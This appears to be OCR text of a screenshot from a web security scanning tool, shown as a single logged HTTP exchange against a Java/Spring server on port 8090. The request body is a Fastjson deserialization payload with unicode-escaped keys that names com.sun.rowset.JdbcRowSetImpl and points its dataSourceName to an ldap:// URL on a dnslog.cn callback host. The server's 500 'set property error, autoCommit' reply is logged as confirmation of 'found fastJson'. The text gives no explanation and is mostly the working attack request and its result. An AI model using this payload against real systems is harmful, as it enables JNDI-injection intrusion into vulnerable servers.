 8 FastJsonFingerprintType1 POST http://1 8090/ 500 [+] found fastJson 2021-08-26 10:47:17 2021-08-26 10:47:18
请求
Raw 参数 头 Hex U2C
Host: :8090
Content-Length: 366
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.78
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\
u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u
006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap://wt.v2
oww6fy.dq997a.dnslog.cn/miao3","autoCommit":true}}
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Thu, 26 Aug 2021 02:47:17 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Thu Aug 26 02:47:18 UTC 2021</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>set property error, autoCommit</div></body></html>